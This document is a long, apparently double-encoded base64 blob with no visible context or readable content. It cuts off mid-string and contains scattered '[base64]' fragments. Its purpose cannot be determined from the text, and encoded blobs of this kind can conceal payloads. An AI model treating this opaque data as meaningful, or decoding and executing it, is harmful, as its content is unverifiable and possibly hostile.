8K5wpnCpUfDpMOlwrc4PcKxw4TCrljClMKZb8KZw48/CMKDwr/[base64]/[base64]/[base64]/DrcOjw5HCikzClUxnwp3DlMO0wrwzwrAIw4jDqMK6w4RjDsKuLsOlGsKOw4vDuiAmVB1cw6/DvSpzwpTCiMOgw5VAD8O7w5ZYw4jCpcKsw4VxwqE3Fg1dMMKQw7ZBwqV9Z2zDkMODCUI8w5M0Dk3CmcOlw59Fc8KvwrjDjWEfwrExw7HDk0HDoT9Cw4LDgAQtAF5pAHJ1WcKgwq4LwpsuXMO1wqcrwqBfYCHCl8Kowp5pwoxnB8O9w5/CgxkPwr7CpXbCnwIMGFMfwr0sbMKfX8KIw70TwqwjOcKgw5rClE/CuG7CgcOXw4jClcO3UC/DqRTChQlewo8qw6ttOi4lwobDmMKvDVlNVsOmw4FaMFAGwpR5Dh/CjXRvXMOlwo8nwpNLB8OJUsKLfDYfw7LCpSZ5BS07dMOBw4s2WcKqw7zCvXQMwqfCocORw51hw5tJwqnCpsKCw4fCnsO/HkTDq8K0wqBgwoV1woNTwoUgacK/e8OMw6czw7cwEy/CpGfCi8KPRsOabTk7wpo9SMK6eCTCjzMLa8OHKcKHRMKnWcOaw7rDlsOUw6/Co8KELMO/YsOiw7XChWJtwo7CjD/DgcKlbWDCpmwpHcOSecOiwqbCiSUoZsKGFsO3wrFnccOTZzUWWw/CqQglwonDi8KYw4Zaw4ABMFJJFh/Cs2rDgMKXw44Kezd/wpjDqzfDr3Z9RyAtSMObwqVhHBdZJsOOw4XDk8OxbcKKw4dMAHUPJ8Ojw5sAPMKHw5rDpcO+JsODAgB/wrLDiFvDhMOLLz7DqMOtVGojw4bDlXjDr23Dr3xHwr8xw500w5F5w6fCoiLCr3DDqih7wqENw4Yhw6fDu8K/woHCtsOVGFXDg8OwYhsBw7NbwrY4w5Fww5VWPFkHwpLDvMOfwqfDjsOCwrtoKXtIw5QAZknDr8Klwp/DtsKYw780w7MVXE9SJHR7dUB/w7hiwq/ChMKkwrDCriPDvsKWw4nCgX1hw7tEw7Jaw7XDuw/Dh8KFw4TCvcK0w43Cog8ZYMK5WsK5wodIZcKfwpbDk8OABsOCF8KtwqTCnyQ/w4tfwqfDu8KSD8OyMEXCn8Ocwp1lw7bDhcOGw7PDkVQxw5fDnMOfw5wJwqXDhUtywo8tXMOjwo/[base64]/DrMO+SEfDu8KwHcO/[base64]/Cp8OiTxZDw7NLM8KXw70pw5BtaUkXw43DqB7DuR7DnMOVB8O/NWfDmz99WsKdw4fDu8OswrDCtRhpIAbDtGPCkMO6w7PDuDjCoR/ChcKCYQLDtzHDtmDDnBbDtmzDmsKnwosea8Kff1LCvmtvLzzCh8Kgw5QEwrAOTsO2woxbwoPCvMOew78KwrbDhMOewrTCt2LCgQ4swrzDjj7Csh1DFVR0eyoEwoxCHsORwpdMw4hlwrTDhBDDh1FIPyluwo/Ch8OxOhkIwr3DuMKxw6zCj8OGZRzCpcKdVG/CqzbDkHrDkMOlw5HCii4pwpIta05PI8KqfHPDt0J7V3LDqcKCwq7Dj8K9fCHDlcOZw4t3LMKrw6LDncOCw4/Cq8OzWsOFwo1Yw4MrwqHDkMKCw6/DpcKxwoPChsKNwonCvWZ7KTbCisOJSsKPAVV3wqBXwpPCucOGw6rDpzHDhcKdwqXCiAVWdm8PIA/CjBbCn8OJw6FUwrYFScK1wqfCmcKaw6sgw6JTw648wqpmwoA3BcK6KMKvFcOcfcKlw505MMO7UMOJwoHClizCnsO5BW/CicOMw7R9w4FKWlZecXDDnWljw4fCvsOqVWU1w43CtCjDqjgtX8KjZW1NZDUmPcKEa2lXY8O+MsKAB1nDicOLMU/DmcKxwppKVkrCs8O9wo/DuUnDj03DoXB2w5vCh8KqaMOqaMKmV2/DgcO9QsOxwo/CshTChzFkwprCnsK2w5zChkvDrFrDqMO0UcOBHRNhasKKw5PDocODwp0dw4HCvMKhXsOcwq0zwqALLATDl8KEwoskSRMwwr4HCTDCjQzCnCTCoRFKw5oTDsKvwqDDujVIwr40BnDDsCzCksKgHX9Aw74RFsK8woMzeMK6w48RPHbCnUnDvjwnwq3DksKAw5d/w5FvM1jDtMOFw57CrgUcwpTDjRHDg8KyfUpmw4YoHMOkw6pbMsOgUcKJc8Knwo7CmcKpw6kCJcKSw5ctEBbClR9QIVfDmFppOsOYNsOUFBctw5hHwoPDgsOlZcOOwo/DscOkRcKyecOUV8OmwofDtG7Cvx45X0x/wrPClMKZE8KNw6rCncK3AFgscX5IYMO1aFfDncO4HGDCmXIfWsKcw6rDkMOaw7hJZMKmDsKawqoow7UbRxnCvcOOw77CiMKqfR4mw6sOw7DCisKZPcO/ZcK2d8KZHcONCEEOwrwQWHYkKgnCmllew5HDhiBXwoNvDGlSUcKdJMKowpdyHsKuKkJgwotzf8K3w6YrdMOzwolpw4MmLCbDtsO8w5JWLcO+w5Z9QsObYxHCmRvCqEPDhzfCpgDDjC5bTMKgUcOYwp1aBRY2Q8KjwpDDph4NccKLw75SO8K/GsOhwrAIw6Alw7Ekw5TDixTCpMOiQ8KxE8OyRCfDn8KDwoF5E0HDtnZDw61Ew5PDmX9bw4I/[base64]/DrmfDihnCkQFswofDscO8w7grw7YKb8KXGHjCucKiJcOpw5fDh0kFwp3DisOOFA8wccODFzcbbsOTRWrDisKbw7zDgzh9OTddw4LCusOkwpddwr/DgAnCqSxPwq/DvS9Sw6sDQGB2S2/[base64]/w70kRcKXO8OPw6zDlj7Dm39NBynDrjzCusOlC8KZf0Euw6QFIhrCj0E9wqUgw4zCtMKtcUHDrlfDh8KtFcKJVsO2wr8vWcO+esKNb2XCuQxbJMKRwonDjBBLw6nDvcOzK8KtesKtQmp/[base64]/b8Olw4XDsQJuw5J0YhjCoTYHw68wABvCgsKtw5jDocK4wrzDohRfw4XCr8OLCsOsw5BBwq4TPcK7w65dEcKFwq3Dj1LCscKuw7HCm1IsNsKpw5trIxjCg8KgMlPCmcObJHApaD/Di13DrEFqw7lZaMKJSMOkw77ClsK2JBXDusOYwq/DlcK8w5lpw4lab8K1wovCucKbw5zDhEHCkcK7CTotQX3DlMOJwqwCJGcewqvDiRh9X8OzwrAyesKIanHCkwnDkXjDkkc5MxDDnMK1wpxqJcKhGnTDvcOmI3BRwp7CpcOcwqHDm3rDvHVIwp0nVcK7EsOgZhU/wofCpVzDmMO3KD3DgExNwrbDjMKFwrYLOMOMZFjDk8KWX27Cl1NtBMOCOsKuw5HChMK7YMOaFcOuNH9+wrzCu8OJwpbDr8KMfATCpMOhwo9qK8KMwqXDscOow5sLMS3CpMOJBwoHChDDjMKawo3CjsK6ThU0MsObQMKUwrgPwpxBcUfDrsOxwpFYwo/CmUnDv3/Ct8KlX8K1bT8FB8OCwq5dwq3DuQrDmMK2ZsONXU3Ck8KbXsK7w5gMRyg+LnpzWsOnYXrCrMOrY8Oqw4bDnsOqGcOWw5piwpXDhMKpw645w7AJZcO7Ng58w7dObMOxw6prwqwVwrXDqcKvwpfClCzCo8KjTMKoKVd/[base64]/f8K2cTLCnC/Cvwp7BB9lOcKywolPUcKLwpdxwoRQw73ClnN2wr1RQEPDgMOIdsKUKB3Dug1hBFXCsU/ChsOjFcO1IjxOZUzDuMOdwqHDhA3Ctxg5woPCrQHDisOOw4rDn8OkS8Ovw7jDgsO8bxM0IMKQw7nDuVxSw4zDo0LDjsKeKl/CtUBMVz8lw4TCqQjCo8K4woTDknNxwpUvw6h5wrVieUHDkxHDmsKTw4bDkMKsQMK4W21oZhPDtcKTByTDulQOwo3CsFtkw60aG3BNWCdywr/Ct8KLJik1wrLCjmFqw6wcw5rCrMOdZyDDu8OuwpzCkUDDuBlXw6fCkcKATsKpwpXCksKFw7Z/w4FyF8O2I8K4EcOzw5nCt8Kzw7fDpnLChTvCr8O+YMKUwq3Co8KVfMK/wqQ5SGHCgjfDtTZnwpnCs0xMw4/DnMKULMOKRsKQBXjDiTfCoMOzHMO9wrddw6zDtcKtwrDDozgmOsOrVH/CrHTCn0fCqWvDo1ICwqgGOcOtw6vDm8K8wohjSmfCs1ttH3jDocOwTsK4Ux17w7gNcMOPc8O2wrTCnsOBCAnDvsKywojDqAhQwr/[base64]/ChD9GJMKFwqHDlMOlw5BHwpPDnBnDnloTCBYcWUPDp8K5w6B8Rns1w5/DvMK5w5zCqEPCvcOcBDAawrbDsjw2PMKPw6vDmcOCScOgC8OhwprDv119JWzDhzbDlcOXw6nDsQTDj8O/MDjDj8Kiw64VBFXCvXLCtAjDnC3DunALw6/Dj29YbyMCS8KxUDoyWDnCoMKPYXkUYsOkGMO5wotbw6l3esKuSFA2wqHCl8K/EQHCqMKndMOvwrUOw6MzeShCwonCsUjDuxtkwqoHw6Yid8OAwqhNdAvCr8KXf14+woXDr8KdworCk8O3wrLDjAjDhh7CsELDhFvDjcK6UUvCrHQpDcKww51yw7nCl1/Dt8OtHHzDk23DjMOeY8OxFsKrwoDCm1oHw7kWwqcCWMKqwrAIwoDDgXDCncKtHm/CuCU3ZsOXMH3DghMnF0NbG8KOwrDCpMK7w45+KgXCm8KrQyZVw7IBM2fDj23CuMOLfcK/XsOBZsKlw7vCuxXDs3fClcKIw79Lw7haIcKhwoTCqxvDjGTDknnDhEnDggTCjmTDqX4penfCui0nT0xbLsKufwXCgcOZwr/[base64]/CtRhWwqt3wqNPwoPCugFVejAtGMOQwr3DkwjDpsKHwpjCiHLCsFPDoG0kwp3DtTBjwpHDhhY9T8OWCkYlN8KtBMKjBDrDucKuHsOXwrbCjcK3EytnwoB+VhF2w5hbw6/Ch8OQw73DvS7Dp8Orw4pYUcOFSkTCmcKUa3dlw6XCkljCosKvf8K/[base64]/w7XCnjUVGjXDq8ObJMK+wpnDh8OMFsKGdcKWcmjDhMOow63Cih1kw5LDkMKyLsOdw7YwA8Krw6jChj59PXtOwos9Qz3DgA5DwqHCq8KIwp5ywoPDjsOMw4rCrsKUSzPCgWXCoVzDjMK4w4UfTcK0ScO4w7RJOE/CnU/CtCEvwqJnCT7DhcKuw4jDuT53Gz4HwqkYwoVSwoc5HxPDoRvDowY1w7Vxw6sYwpB0w7DDrCjDmsKgwoPCoMKYUCciwo7Chg/DtMOQwq7CsCfDvBEiVUBgw5TDrx3Dm15MMMOcc8Ouw4MYH8Onw6vCssKYEMOKIFRVKy4KVcKiQcKywq1lGWjCn8OXwqUDJyJZw4AJdTDCljDDnHUDwpbDnsK8F3bCrjgXAMOnecOzwoDDpylnwpxBw5/DkEZ9CsKjw5LCpMKOwpXCvcKewpdjYcKpwok7w7bDrEF8BHBjMMORwo/[base64]/[base64]/CkzQjel9QASTDhlQrwo/DvsK0EjdCZcK7wrhNWsOkw5vDr05/OkAdFMOvfMKrwpvDocOlwpEQw5/DnwzDgcK/wp1+w6NWw6peZn7Dig00w5/CkDLDnMKuacOnwp49wrXDuMKuZsKjP8K7wrtBJ03DuBcuL8KOXsKEO8KZwrtTLGnCsMK/RcKvw5XDqMOCwq4sJiorw4nCi8KJKcOvwoocdFnDuSDCkMOmU8O8KH4LwqPDicK2w6EiZ8OVwphkGcOrw4xQDMK5wppBacKVOGkUwqgZw7XCg8KBwpPCqsKNc8OAwqHCoXZZwr/Cp3HCpsOFXcKTcsOFwoEhVcK2QMKrwq43bsOgw67DksKBT1ssw5RZCcOEwqJEw5N2wpDCjhvCg17CgsKSw7vCpsOQwo/CiADCscKKw5HCk8K2Z8OeY1daL19oKXvCkFs+wrnCpnzCo8KWQwELVcKsbwvDpS/[base64]/DkcKXGMO0w6lMw5nDqGjCrcKSK8KBdGNHCMKaw5jDs2Z1a8KoTsOwwqFCZ8O6ehYxNsOVIcOfwpLDoThDEFoPw7fCmMOnZV7ChMKmw5bDmD/CgVHDoQTDqzwZwqHCm8OOw5rCqQcXDGFzwop1IsKvwrgWwpvDlRvDoijDqXdpVRTCuMKAw6zDncOCSTLDuE/Cml3DjT3CicKUbsKgEMO/[base64]/CnMO1HMK9QcOZw4owWsOpC8Kww5ojwovCqcKSw4HDhzfDr8OAdsKkcTFRVCnDscOMPMORw6PDkMKSwq12w6/CpEERLnfCtgA2flwGGFYcw7E8McOkwpdoUhnCjw/CisKdwp1Vw6NrOMKHaRHDrBIfXcKwekJ1w5XCqcOsNMK/cUB3w5haM3fCs8OtYy/DmTpUwrnCp8KdwrcJw7nDncK/cMOKd3jDiUrClMOuw4/[base64]/DcOawr7Cu8OkLhcCw50+NB0ywogtNMKWwqFnwoB4w6wUVMKEdcKLwr5nDCVIC3/[base64]/CqHBIP0dSwqZ2wrPCl0t8wrlDw7hEASvCqcKOA8ODwozDjRQnZR1OFgbCpMO+w5PDlcKWw4BKZMOjRWx0wpjDplV6w5vDjcKdCjDDlsKfwqA5fXbChRt5w7YNw5/[base64]/Dt8Oow7YzbzNWIn/[base64]/aB3DuThpwqTDiUlzXcKNQ8OmUCXCtsKiA8OhfMOQwplSworDokTCvMOWCsKme8OFw78sMsOhwrN4wqLDhcKZe1cjLMK4w49aA8KBXFnCusO7woh1S8Ohw6vCuk7Ctis0wpQ6wolGKMK2esKtZg3Cn1U/b8KYwpDCjMKZw7XDvsOZw4LDvwDDsX/CjMKyw6jClMKFw5rCtxDDt8KjUcKfMXLDu8OOwo3Di8Kaw5PCkcOiw64RT8KOw6p/[base64]/A8Kpw5HCksOfL0JYeAfDklISwozCp29SwqbDunnChA0Mw60bJx/CnsOSwqJ0w47Di0h6QcKGAcKVQcOhWitgPMOvXcO/w4xVeAfDokrCj8KZZ3ZdHysYwo4BDcOGw79vw67CiGdaw5LDtQXDmsO+w7PDlx3DvhvDrRlfwpTCsAIKVcKJOnrCtWHDk8KUw6JmNw8IwpZMA8OTL8KVGzpWPjvCgiTCncKEXcK/JsO1Q2LCrMKpY8OYamjCviPCpsK5H8O5woHDtxEqS0UwwpnCjsKBw4jDqcKUw5PCnMK5RDp0w6HCuUPDg8OzwpQWSmHChsO/Tz5AwoDDvMK9w4AZw7LCrhRww6lRwqJmSQDDuQoywq/DksOfOMO5w4gZB1BLZx/CrMK/[base64]/Dn1vConfDlcOrwr5BwpXCicOCXcKkwoZhdsOdw7nCukcfGcK+wo43w68dwrvCo8K5wodOFcKgXMKawoXDkALCvkzDvUJSfSUaOXrCtcKCPsOLWEFwOF3DuT5/[base64]/w7jCtcKjWEjCrcKEIhzCjMO9DRDCslEswpjCsxXDh3Zmw75kfsO6BkJjw4XCucKMw4DDrcKtw6vDsj9XP8KZwo3ClsKTKHkjw7PDgFtnw7bDtUpWw5jDtMOKKG7DqyvCpMKNIUptw7jDrsOPw7Aqw4rCl8Ouwostw4TCjMKEclh/[base64]/CljPDkDXDkUB7LR3Ci0kuQRUmwqRtXsOvQ38YfhTDjsO3w4F9wrtrw5fDogDCkmfDqcOmw6DCssK3w5FzBMO8WMOdKEs9PMOhw7jDsRdAPXLDvcKoREXCtcKGw7Ilw5zDrEjDkFTDoQ3Ck3HCoMKHbMKRUsOQF8O7BcK1SkY/w4M6w5N8XsOyDcObHD4Lwo7Ct8K6worCphRNwqNVwpLCsMKcwphzFcOnw4bCpxDCkEbDmMOuw6xuQsOVwp8Iw7fDhMKFwpPCoBHCozwbMsOvwpp7T8KwFsKuQCptWmtcw4/DrMO0REksTMOMwp4Iw7Muw7xLIHRgGQASH8OTSMOvwrnCj8KIwoHDrDjDnsOZFcO6CsKzFMOww6nDm8KIwqHCmm/DjH0HBWAzTXfDucKaccObJMOQFMKmw5ZkOFNyUy3Cqw/Ct1h8wq/Dm2JGUsKLwpnDo8O2woVjw7lVwoDDo8K3wqHCgMORE8KIw5/DtsO6wr4ZZBzCl8KvwrfCg8OjKkDDlcOrwpzDuMKoCBHDrkd/w7RaIMKKw6TDhD5jwrgBZsOTb2MBQmxVw5TDm1txAsOmZsOMJmVlcFJLOsKYw6XCjMKnLsKDJjRyGkzCuz44Tz3DqcKzw5DCpUrDmFvDssKQwpDCtSHCgTbClsOLCcKWZcKYwprCh8O/J8KMRsOiw57DmQ/DmF/Dm3sLw5bCnsOiAVdow7fCkUNDw4cdwrNOwrR5E3sxwoZXw5ptbHl4M2PCn0jDjcOLKyBzwrQVYgLCtnIeeMKVF8Ksw5bCojfDusKcwpPCm8OxXsOLRjfCtnF8w7/DoHLDpcOWw68dwpbDp8KfBgfDrzgfwqDDjCJIUBLDnMOkwqgkw63DlB9MCMOAw7tkwpvDnsK5w6jDtWFVw7nCvcK0w79zw6FjX8O/w5fCp8KMBMO/LMK1wojCpcKww55zw7rCscOdw7QoesKuOsO0F8OdwrDCq07ChMO5BgnDvnLCqng/woPCtsKqIcO1wqUcwp0SEmccwooHB8OHwpAAA2ozwo8Qw6TDhmDClMK5LE4kw57CkRRgHMO+woLDm8KCw6fCjH7DtMK/czdFw6vDkG9mN8ORwqtBwpfCn8Odw6JEw6c0woHDvnBOMRfCvcOQWQBRw6PCu8KoGDtjwpbCkGvClwwqbxbCl1hlOzLCgTvCnx9yQ2jCjMOMw7/ChTLCiFMUQcOaw6E/T8O4woQpwpnCsMKCNCl/wqPCrkvCuwTCl2HCq10Cd8O/[base64]/Dh8Ohw4rDj1/DtMKbw5jDqx/CrMKXw6HDl8OwHUHDr8KcM8O+wqU9SsKaGMOHCMK0YWkXwpEZT8K1OmzDnCzDqyLCjcKsSjTCgnjCicOHwpfDv2nCqMOHwpUWHV4mwox3w6kUwqzCvcKcWMKXd8KcZTHCrMKpUMO6FgtRwq3DhsOgwoDDnsKUw73DvcKHw79xwqnCrcODccOGFMOwwotpwqERw5M/AmHCosO5TMOuw4s0w6xtwoAddSpBw5hXw6d4L8O5HF1cwpzDs8O1w77DkcKTbCTDgnrDtz3Dv2TCucKVFMO1HyrDvcOmK8KAw5x8P2TDqWrDoV3CiSsHwojCkGsDwpPCg8K2wqgewopzKVPDgsK/wrcHPFgsf8O7wrXDv8KmCMOvBcKvwrw8KcKVw6/DtsK0EDhXw5DChg9mXzZaw4/CscOKIsOtWDHCoEt6wp5uOFbCqcOSwohIdjJtV8OzwpgxJcKuMMKow4JKw6BbTQHCrGxFwqrCrcK/F3ABwqRkw7IeT8Oiw5/ChFnClMOiacOew5nCsEIpcwHDt8Ovw6/[base64]/DpsKjdDAJw4Q+R8ODw5PDl8K1HsK1DsKAw77DucOxcFcWwq8ESsONSMOgwrrCjUbCsMOnw5jDqVMcbMOxORLCo0Q2wqJkUV93wqrCq3how53Cm8OUw6AfX8KEwqHDrcKkOsO1wp/Di8O3wobCgCjCln5NSmTCs8KnT2t9wrvDhcK1w6tdw47DuMOlwobCrWhkfGsKwqUQwpTCoUUow5QQw40Tw7rDrcKrRsKuXsOMwr7CkMK8wq7CjXxgw7bCrcKXdzwaO8KjDD7CvxXCtCXDgsKuDMK3w7/DrcO3TFnChsO6w7FnD8KKw4zClnjCmMKocVTCjmjCniPCr2rDt8OqwqhIw6TCgC7CgX85wo0aw7B6AMKrXMO4w55cwqduwrHCv0/DmWoQwqHDmwTClU7DsDEMwpLDm8K2w75UURPCogvCssKbwoMmw43Co8OOwobClXXDvMORwp7Dq8OHw4o6MA/CkyzDriwGMHrCvx8ewo1lw6jCl33Cjk/CgsK+wojChBQrwovDosOqwrI+bMOfwphiFXLDsG8jbcKTw5VPw5HClsOmwoLDisOQPjTDq8KkwrjCpDfDvMK6fMKnw77ClMKcwr/[base64]/KsKnwq3CgQzCgsO5acOgfVHDlV12BMOkwpgCw73DpsKACXFZb1ptwqd0wp4vH8OiwoUjw5bDgmNiw5rCo006w5XDnRBbU8OAw7/[base64]/DqX4nwqnCvgcwwofCpjDCj8OIw4YZwr/ClsOVw7Zmw4AVw750wrQHD8KMV8OBBEHCosKaGW5TZ8K7w7Jxw6bDqUfDrRYyw7zDvMO/woZsXsKFOSbCrsOqP8OAA3HCrVvDo8OLViFjWWLDvsOASW3CjMOFwqjDtg7CuBfDrMOCwrNyCAEJFMOnSEl+w7d/w6M8asK/wqJZcljCgMOuw5HDn8OBW8OHwoNcAiPCj1bCrcKHS8O3w57DoMKgwrjDpMOzwrTCtGdKwpQEJ1fCmQRgdW7Dj2bCt8Kmw4LCslwIwq8tw7gPwoAfa8KLUsOdMw/[base64]/GmQ0VsOPRkrDmSzCvcKpw73Cv8O4fMOjwrgOw5TDnsKNSiHClcO1VsOvZWEMSMOxF2TDtxkaw5LDni/DliHCgCPDgiDDt28RwoXDgDfDlcOlFS4KbMK3wrRZw4APw6rDoj4xw5tPLsO4WxjDs8K+ZcOwAkHCsTHDgyEcHysvAsOCKMOmwocFw6Z/IsOjw5zDpVEFHnTDhMK+w4t1HcOXB1LDn8O7wr/[base64]/CksKaEzhLwptVwrbDvRp+B8Odw6TCsRVFwqhuwrQHU8OIw7jDiXpLE0NvAsObE8O2wrplFMKhHCvDh8KWJsKMIsO3wqhRVcOiP8Oww5xVdkHChh3Cj0BEw5tbBHHDn8K0UcKmwqgPC8K2UsKwG2LCl8OqF8K5w63CoMO+M2N3w6Zfwo/Cq3ppwoLDljRowrzCjcKSAnlRAzw/T8O1TDvCix9EBj96XRTDsSzCqcOHDHRjw6JPGMKeGcK0d8ORwqBXw6XDum9TEBTCmiYGS2RqwqFmS3bCgsK1LWLCt2Z0wok/[base64]/DsMK7LcKJTsKGOsKuc8OfeETDuysnw5kQfxPCh8OSKXsvXcO8BDrCsMKKQ8O0wpnDmMO5WD3Dg8KOEDXCvMO8w6bDhsOYw7UvTcKQw7UwZyfDmizCs0/DucOueMKVfMOcQQ4EwpXDmjdbwrXChBYMcMO2w4QdFFgVw5vDi8K/AMOpMh0ULEXDoMKwwotpwpvDqDXClVzCkFjDsSZRw7/[base64]/CtMOkNcOkDSQbHcKzb8OTwoLDoCIIVlVOw7VhwqHCt8KUw7F4AsOkEsO1w4YXw7jDjcOLwqd1esKKSMOABS/Cn8Krw7w4w6N+On9nS8KXwpsXw4QAwpgLdMKPwpcJwrNBbsOaIMO1wr5AwrDCrmzCgsKVw53DiMO/EgthRsOzdQfCsMK5wqJzwpPChMOtMMKVw5nCqcOAwokgGcKtw6IZVjXDlRwuR8KQw5LDiMOqw5NvfXzDmyvDisKfRFPDjTZFSsKUAWzDj8OFSsOXHsO0wrFHPsO9w4TCocOQwoDDjjtAIFTCtQsKw4Bcw5ofRsK5wp3CtcKOw45mw43CtwVdw5/Dk8KbwrXCqV4HwqVPwrliFcK/w6rCiSHCiH/Ch8Oqd8Kvw6/Dt8KJCcO5wovCocO0wow8w7kRcUzDscKwLSV+w5DClsOHwpjDosKcwqx/wpTDssOCwpcIw6PCtMOPwrnCmMOsbA8eSCnCmMK3E8KIWjXDpgNrD1jCqlt3w5zCsyTCnMOIwpgAwpcVZE1ic8K5w5soIlwQwoTDuzJ1w77Cm8O/[base64]/w4nDn8KXL1wjPMK3LTNxKm3DoMKxJ8KcwoLDgMOhb248wpo+G8KPVsKJG8OOBcK/[base64]/w6zCqcO2wo3Dr8OLwqUNwpgMJsO4wqdKKxvDjcKde8KAwrMHw6XDt2HDkMKDw7DDlBrCocKwPx8Tw73DvCxQVDd5OAoOSW9Rw57DoQZuWMO8HMKACwYKR8Knw7DDiWFmXUDCrSNpbXVyC1DDhFrDsAvChC7CoMK/CcOoVMKzD8KLNcOpdE45HztzVcKWFUwcw5nCtsKwWMOYwr5owq9kw5nDhsOBw58twoLDjTvChMOeIsOkwqhhGlEQYAjCkAwsOxPDlCLCs0sowqU1wpzCthxKEcKTMsOCAsKIw6/DpAxZKETCjMOJw4Yfw5Acwr3CtMK0wopMSnYodsK/ecKOwp5sw4YEwo02TsKgwod5w7VKwqlXw7/DhcOjYcO7eCNUw5rDrcKiQcOtLEvCk8K/[base64]/eMKpw57CmMKxwq4mN2XDgcOewpbCqsKOAS1hw7LCq8KdDUfChMOFwqPDvsOBw4PCrcOtw48ww77CkcKARcOVZcKMCh3CiljCmMO1Ux/CocOjwqXDlsODFmYMM1Ugw7tywrpPw791wrt9MWfCj0XDgTvCn0MsY8ObFAUAwo4vw4PDjDPCqMOUwqlmSsK/VA7Dm13CusOBTRbCqWLCqT0cGMORHF02X1/[base64]/CkQMkw6zDhBR1wppKFsKiHsOpwo7DpcO4QlrCu8K8FUUrwpvDksODZRJGw4pAScKpwpvDlcOXw6Q9w716w5HCn8KyFMO2e2kZKMOzwp8JwrLCksO4TcOJwrLCrEjDtcOracKiV8Okw75ww5nDkGx6w4/DicOTw5TDjW/Cq8OmccKsWm9TJg4UfgR4w4ppXcKKIMOzw73CucOPw7LDlQzDr8KrUmzCi3TCg8OowphHBD8dwoN6w69Cw4jCucO6w4HDvMK0ZsOIClk/w7IOwohewpMOw73Do8OTfQ7CmMKmbiPCrT7DqRjDtcOFwqDCmMOjf8KxRMOyw6BqbMOsIMODw692TlDDlUjDp8Olw7vDoFA/A8KJw4VFRj1NHCYjw6/DqF7CtEpzK1rDjwHCmcKQw4vChsODw4zClztgwonDqgLDqcOAw7DCvUhlw5AbDsO0w6PDlFwyw4XDucKPw4BYwrHDm1zDr3nDp2nCncOhwoHDlSXDkcOUeMORRQDDi8OkRsOrBWBObsKnfsOUw7TCiMK3dMOewqbDj8KnVMO/w6Z5wpHDqMKTw7U5OmDCjsKmw65iXsOOU0rDrsOdMivChjUHT8OsBm7DvxsWJMOgSsO/dcKrAmYaWU9Fw5nDigExwrFJccO8wpDCrcKyw7NEw7w6wozCl8OEecOIwp11NwnDucONfcOewoUuwo0SwozCsMK3wrQ/wrvCusKGw6dBwpTDhcKXwojDl8Klw60GcVjDssOdWcOZwrrDigdbw6jDiUYiw40Cw5MGP8K1w7BBw49+w6nCsiZDwpfCvMOUVWHCtDUsKRkkw6hTEMKIBBI/[base64]/DtTjChMO7fsK6PQlfw7rChETCnUFGwprCpsObMcOvUMOMwovDusO0dlRwNU3Cr8KtMzvDsMK7C8K4CMKnRQ3Du25RworCgxHCu33CoSEmwrzClcK4woPDh0B0HsOSw6kSJgIEwp0Jw6MzXMOEw5YBwrYiPVpuwpZLRMKfw4vDnMOBw7M/KcOIwqjDn8OfwqwTCh7Cr8K5bcKwdS3DrwQfwo/Dm2DCuC5+wqPCjcOcJsKBGC7DmMKxwqMkAMOzw7LDowosw7YEEcOJE8ODw5/[base64]/[base64]/[base64]/DusK6PsO+w4cVw6rCu0/DtcOGHEMcFsOvN8KfC23CtMOBGzBeCMKmw4N+NRbDin0Vw5oCZcK0Z20tw47CjGHCjMOIw4BwM8O2w7bCiVEHw5BiaMOUNCfCtArDt04NZSbCtcKAw7PDlBs0a3o1PMKIwr8gwpRCw6HDsE40Pl3Cgx/[base64]/[base64]/[base64]/[base64]/wpwCw7lLw5cywqxnwqsqw5hxLMOiDkQdwrLCiMOMwqbCi8K3RDMKwr3ClMKMw7tqdijDlMKewo8mBcOgRgtoPcKwHQVsw6xRGMOYKhRrU8KDwrdaEsOyZynCsVMww7t9woXDm8KjwovCmXHCmcOIOMKFwoDChsOqVSrDsMKlwpnClx/DrXgcw5HDq1sPw4RDUD/ClsKqwpXDqWHCtEbCmcK9wpJHw500w6k/wqccw4DCgzIxUMOqbMOvwr/CoyV1wrlOwpMmccO0wrTCiCnDiMK2MsOGUMKLwrDDg0/CtiB4wrDCisO4w5Q7w7p9w67ClcOTbyXDhUVOFEnCtDTCozfCuy9QIxzCtMODLRxjwqrCjEPDvcOKOMKxCnJDfcObXcKiw5TCvi7CqsKQD8Ksw5DCp8KSwo1rJEHCjMKmw75Kw57DpsOZC8K1XsKUwovDjcOpwpIsOcK0YMKHDMOhwo4Bw7lWXF4/eQ/Ck8OnJ2nDvcOUw7Bbw7bDosOUYn/DgH1zwrfCtCIvMENFEsO4WMK9eFFkw43DpHoJw5bCpykcCMOXak/DoMK5wo9iwqlswognw4PCkMKHwq/DixbCh2hBwql4VsOBHHvCocOOP8O2UyXDjBwHw6zCkWXCnMOEw6/[base64]/Cr3LDgcO1LyTDtsOgwq5FPMKEwqjDp03Cs8KQwqErw7teX8KTGsOcPcK2RMK/EMK7WlTCt0TCocO3w6HDgQLCmCUjw6QRMHrDj8Kuw6vDmcOcQE7DjjPDqcKEw4DDhUhHWsKawpN6w4LDvTnDtcOPwo0JwrUWV0/CvgoAamDDt8OZcsOSIsKgwovCty4yccOEwoYJw57DoGkhbcOowrgFwofDn8Kaw59PwoZcH1VPw4gIHRfCr8KNwqY/w4/DujMIwrEhTRkOcAvCv2ZNw6bDv8KcRsKkPsOqeALCvcK3w4fDtMK9w5Jswq1CMSXCuyLDiy5/[base64]/Dq14ww4A9JMKDwoTCh8Oowq3CvGdla10FGCHCo8KOfH3Dmh1/[base64]/DpgI5w585w57CrlF4FTxBw5AsDcOXAkBhc8KnfcOjZWVYwr/CpsKDwr0yeUnClgXCo3DDg35sKT/ClB7Cj8K4IsOuwokTZjJVw6IVIGzCrBx/OwMWOjlBXRkywpcWw4suw7olBcKkIMOgd33ChiV4CgrClMOYwovDmcORwpB2XMKuH17Ck1zDnVJxwpdSDsKpfD1Mw70Gwp/CqcOvwoZXVHI8w5kWSH/Dj8KrWjAkQ1RtVRVaSDYpwqx1wpXCnA4Yw6Y3w6wKwoARw74ow6M0w7s1w4HDjC/CuwJuw57CnF9sM0RHRUBkwrNbHXFcS03CisO4w6HDr1rCk3rDgh/DlFsmJyJoWcOQw4TDjBBZOcOiw59Gw7jDhcOew7dFwrVuMMO6fMKZfAPCvsKDw6hdE8Kvw6JPwpbDnyPCs8OWCy3DqnEoVVfCu8O8PsOow4w/w6HCksOtw7XDgcO3LsO5woALw6vCqhnDtsO5wpXDssOHwrV1wogAYVV0w6oOOMOMS8O3w6EDworDocOpw6MgXDrCgMOSwpbCkwDDocO6FsOWw7TDrcOvw4rDlMO1w5HDgSk7HGc9HcObNijCoAzCikMsckEgdMOyw6fDiMO9X8Orw7c9I8KDHMK/wpwmwpADQMKww4YDwpzCnwckQ1NHwp3CiS3CpMKxf0fDuc